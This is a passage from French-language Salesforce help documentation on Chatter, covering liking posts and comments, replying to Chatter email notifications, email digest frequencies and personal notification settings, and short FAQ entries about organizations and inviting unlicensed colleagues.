

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Remarque: Le paramètre de suivi automatique des enregistrements s'applique uniquement aux enregistrements qui existaient déjà lorsque votre administrateur a activé Chatter. Pour les enregistrements créés ultérieurement, le suivi automatique est désactivé par défaut afin de limiter le nombre de mises à jour que vous recevez dans votre fil Chatter. Cependant, si vous souhaitez recevoir des mises à jour pour tous les enregistrements ultérieurs que vous créez, vous pouvez activer le suivi automatique dans vos paramètres personnels.

## CONSULTER ÉGALEMENT :

[Recommandations de personnes](#page-3072-0) [Recommandations d'enregistrements](#page-3079-0) [Suivi automatique des enregistrements que vous créez](#page-3077-0)

# <span id="page-3018-0"></span>Aimer des publications et des commentaires

Aimez des publications ou des commentaires pour exprimer votre soutien et recevoir des notifications par e-mail si d'autres personnes commentent sur cette publication.

Sous une publication ou un commentaire, cliquez sur **J'aime**.

Si vous cliquez sur **J'aime** dans une publication, vous recevez des notifications lorsque d'autres personnes ajoutent un commentaire à la publication. Si vous cliquez sur **J'aime** dans un commentaire, seul l'utilisateur qui a publié le commentaire reçoit une notification par e-mail, mais vous recevez une notification pour tous les commentaires suivants. Vous pouvez modifier vos [paramètres de notification par e-mail](#page-3020-0) à la page 3015.

- **•** Si vous n'aimez plus une publication ou un commentaire, cliquez sur **Je n'aime plus**. Lorsque vous n'aimez plus une publication ou un commentaire, vous ne recevez plus de notification par e-mail pour les commentaires ou les mentions « J'aime » suivants.
- **•** Affichez les profils d'autres personnes qui ont aimé cette publication en cliquant sur leur nom en bas de la publication ou du commentaire, par exemple « **Béatrice Dupont** aime cela ».
- **•** Si plus de trois personnes aiment une publication, cliquez sur le lien pour afficher la liste complète, par exemple « Vous, **Béatrice Dupont** et **2 autres** aiment cela ». Dans cette liste, vous pouvez suivre ou ne plus suivre des personnes.
- **•** Le nombre de personnes qui ont aimé le commentaire est indiqué en regard de J'aime dans des commentaires, par exemple « **1 personne** » ou « **7 personnes** ». Pour afficher leur nom, cliquez sur le lien.

## CONSULTER ÉGALEMENT :

[Instructions relatives à vos paramètres personnels de messagerie Chatter](#page-3022-0)

# Réponse aux notifications Chatter par e-mail

Lorsque vous recevez certaines notifications par e-mail, vous pouvez exécuter des actions en répondant directement à l'e-mail. Vous pouvez répondre aux types d'e-mail répertoriés dans le tableau ou à toute notification dont le champ d'adresse De inclut reply@chatter.salesforce.com.

Remarque: Pour pouvoir répondre aux notifications par e-mail, votre administrateur doit activer les réponses par e-mail pour votre organisation.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Notez les conseils ci-dessous relatifs à l'envoi de réponses par e-mail :

**•** Les réponses doivent être envoyées à partir de l'adresse e-mail spécifiée dans votre profil. Si vous utilisez des alias ou des services de transfert de messagerie qui envoient les réponses depuis une adresse e-mail différente, vos réponses ne sont pas traitées.

- **•** Les réponses pour ajouter aux favoris, désactiver le son, aimer ou ne plus aimer et suivre ou ne plus suivre ne doivent contenir qu'un seul terme ou un texte exact, tel que *aimer* (insensible à la casse) ou *+1*. Si vous insérez des espaces supplémentaires, ou le message d'origine que certaines applications de messagerie incluent automatiquement, nous les ignorons et traitons la réponse en tant qu'action aimer, ajouter aux favoris, etc. Cependant, si vous insérez un autre texte dans le corps du message, tel que *Aimer !* ou *Aimer cela ?*, nous traitons votre réponse en tant que commentaire au lieu d'une action aimer, ajouter aux favoris, etc.
- **•** Si les réponses contiennent votre signature de messagerie personnelle, le texte de signature est ajouté à votre commentaire. Les signatures par défaut insérées par les appareils mobiles, telles que Envoyé de mon iPhone, sont automatiquement supprimées des réponses. Avant de répondre, supprimez les signatures personnalisées et tout texte supplémentaire que vous ne souhaitez pas publier dans Chatter. Vous pouvez également ajouter une ligne de séparation au-dessus de votre signature pour la retirer automatiquement. La ligne de séparation doit inclure au moins l'un des caractères suivants :
	- **–** Tiret (*-*)
	- **–** Signe égal (*=*)
	- **–** Trait de soulignement (*\_*)

Vous pouvez également utiliser n'importe quelle combinaison de ces caractères.

- **•** Les pièces jointes et les réponses aux réponses sont ignorées.
- **•** Avant de répondre, vérifiez l'adresse e-mail affichée dans le À de votre e-mail. Les adresses valides contiennent des jetons, ou de longues chaînes de caractères, avant et après l'arobase (@), par exemple

w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com. Certaines applications de messagerie utilisent automatiquement l'adresse De du message d'origine, reply@chatter.salesforce.com, qui n'est pas une adresse valide pour la réception des réponses. Si le champ À de votre e-mail de réponse contient une adresse courte, remplacez-la par l'adresse de réponse valide dans l'en-tête de l'e-mail. Par exemple, dans une application telle que IBM® Lotus Notes® :

- **1.** Ouvrez l'e-mail d'origine.
- **2.** Cliquez sur **Vue** > **Afficher** > **Source de la page**.
- **3.** Dans la section Réponse à, copiez l'adresse e-mail qui se présente comme suit : w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com.
- **4.** Copiez l'adresse de réponse dans le champ À de votre e-mail de réponse.

#### <span id="page-3020-0"></span>CONSULTER ÉGALEMENT :

[Aimer des publications et des commentaires](#page-3018-0)

# Accès aux paramètres de messagerie Chatter

Accédez à vos paramètres de messagerie Chatter pour modifier les préférences de réception de notifications et de résumés par e-mail.

- Depuis vos paramètres personnels, saisissez *Chatter* dans la case Recherche rapide puis sélectionnez **Paramètres de messagerie Chatter** ou **Notifications par e-mail** selon l'option qui apparaît.
- **•** Dans une page de groupe, vous pouvez également cliquer sur **M'envoyer un e-mail.** > **Paramètre de messagerie**.

Pour recevoir des notifications par e-mail et des résumés Chatter, votre administrateur doit activer les notifications par e-mail pour votre organisation. Sélectionnez Recevoir les e-mails pour recevoir les e-mails Chatter.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

ATTENTION: La désactivation de cette option empêche la réception de toutes les notifications par e-mail Chatter.

#### CONSULTER ÉGALEMENT :

[Résumés d'e-mail Chatter](#page-3021-0) [Instructions relatives à vos paramètres personnels de messagerie Chatter](#page-3022-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# <span id="page-3021-0"></span>Résumés d'e-mail Chatter

Les résumés d'e-mail présentent une vue d'ensemble de l'activité récente dans Chatter pour ne rien perdre des discussions importantes. Vous pouvez choisir de recevoir des synthèses quotidiennes ou hebdomadaires des nouveautés de votre fil personnel ou de n'importe quel fil de groupe.

Les résumés personnels comprennent les mises à jour affichées dans votre fil Chatter, par exemple celles qui concernent les personnes, les enregistrements et les fichiers que vous suivez, et vos groupes. Les résumés de groupe comprennent les mises à jour affichées dans le fil Chatter d'un groupe spécifique.

Les résumés quotidiens incluent les 50 dernières publications depuis le jour précédent, alors que les résumés hebdomadaires incluent les 50 publications les plus récentes de la semaine. Les deux types incluent les trois derniers commentaires sur chaque publication. Chatter envoie les résumés quotidiens tous les jours à environ minuit, et les résumés hebdomadaires le dimanche à environ minuit. Pour les résumés d'utilisateurs, l'heure est basée sur le fuseau horaire de l'utilisateur. Pour les résumés de groupes, l'heure est basée sur le fuseau horaire de l'organisation. Ces heures ne sont pas configurables.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Lorsque vous joignez un groupe ou êtes ajouté(e) à un groupe, vous ne recevez pas immédiatement les notifications par e-mail car elles sont désactivées par défaut. Vous pouvez utiliser Définir la fréquence par défaut des groupes auxquels je m'abonne : pour choisir la fréquence de réception des e-mails en joignant de nouveaux groupes. La modification de la fréquence par défaut n'affecte pas les groupes dont vous êtes déjà membre. Si votre organisation existait avant la version Summer '11, et utilise Professional Edition, Enterprise Edition, Unlimited Edition ou Developer Edition, vous pouvez continuer à recevoir les résumés quotidiens par défaut.

CONSULTER ÉGALEMENT :

[Accès aux paramètres de messagerie Chatter](#page-3020-0) [Instructions relatives à vos paramètres personnels de messagerie Chatter](#page-3022-0)

# <span id="page-3022-0"></span>Instructions relatives à vos paramètres personnels de messagerie Chatter

Contrôlez le nombre d'e-mails Chatter que vous recevez en sélectionnant les messages les plus importants et une fréquence appropriée pour les résumés personnels et de groupe.

# Être notifié par e-mail lorsqu'une personne

Soyez sélectif dans le choix de vos paramètres personnels de messagerie. Vous devez pouvoir suivre les discussions importantes sans vous encombrer d'e-mails trop nombreux.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience



# Définir la fréquence du résumé personnel



Les résumés personnels ne sont pas pris en charge dans les communautés.

# Définir la fréquence par défaut des groupes auxquels je m'abonne

La modification de la fréquence par défaut des groupes que vous joignez n'affecte pas les groupes dont vous êtes déjà membre.




#### CONSULTER ÉGALEMENT :

[Résumés d'e-mail Chatter](#page-3021-0) [Accès aux paramètres de messagerie Chatter](#page-3020-0)

### Que signifient « société » et « organisation » dans Chatter ?

Une organisation est un déploiement unique de Salesforce avec un ensemble défini d'utilisateurs sous licence qui peuvent utiliser ou non Chatter. Les termes « société » et « organisation » sont interchangeables dans Chatter. Par exemple, si vous « partagez un fichier avec tous les utilisateurs de Chatter au sein de votre société », cela signifie que vous le partagez avec toutes les personnes d'une organisation Salesforce spécifique, qui utilisent Chatter.

CONSULTER ÉGALEMENT :

[Présentation de Chatter](#page-3006-0)

# Puis-je inviter des personnes de ma société qui ne possèdent pas de licence Salesforce ?

Si cette fonction est activée par votre administrateur, vous pouvez inviter d'autres personnes de votre société. Les utilisateurs invités peuvent consulter des profils, publier dans leur fil et joindre des groupes, mais ils ne peuvent pas afficher vos données ni vos enregistrements Salesforce.

Vous pouvez [inviter des utilisateurs](#page-3074-0) à partir de l'onglet Personnes ou en ajoutant des membres à un groupe.

De plus, vous pouvez ajouter des clients aux groupes privés dont vous êtes propriétaire ou responsable.

# Utilisation de fils

### <span id="page-3025-0"></span>Présentation des fils

Les fils Chatter montrent les publications et les commentaires que vous et d'autres personnes publiez, ainsi que les mises à jour des enregistrements dans l'ensemble de votre organisation Salesforce.

